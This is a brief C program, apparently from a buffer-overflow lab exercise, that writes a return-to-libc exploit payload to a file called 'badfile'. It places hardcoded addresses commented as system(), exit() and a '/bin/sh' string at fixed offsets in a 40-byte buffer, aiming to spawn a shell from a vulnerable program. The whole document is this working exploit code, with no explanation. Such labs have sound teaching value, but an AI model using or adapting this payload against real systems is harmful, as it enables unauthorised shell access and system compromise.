 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;

  badfile = fopen("./badfile", "w");

  *(long *) &buf[32] = 0xbffffe8c ;   //  "/bin/sh"
  *(long *) &buf[24] = 0xb7e5f430 ;   //  system()
  *(long *) &buf[28] = 0xb7e52fb0 ;   //  exit()

  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}